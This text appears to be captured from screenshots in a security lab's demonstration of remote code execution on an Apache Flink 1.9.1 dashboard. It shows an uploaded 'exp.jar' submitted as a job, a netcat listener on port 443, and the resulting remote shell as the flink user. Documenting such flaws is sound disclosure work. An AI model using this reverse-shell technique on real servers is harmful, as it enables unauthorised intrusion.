 172.16.65.156:8081/#/submit
Apache Flink Dashboard
Version: 1.9.1 Commit: 4d56de8 @ 30.09.2019 @ 11:32:19 CST
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Uploaded Jars
Name Upload Time Entry Class
exp.jar 2019-11-13, 17:35:49 com.test.Main Delete
com.test.Main
Program Arguments
Savepoint Path
Allow Non Restored State
Show Plan Submit
⌥⌘2 nc -lvv 443
➜ ~ nc -lvv 443
flink@66afcf8d1c52:~$ ls
ls
LICENSE
NOTICE
README.txt
bin
conf
examples
lib
licenses
log
opt
plugins
flink@66afcf8d1c52:~$
安恒析安实验室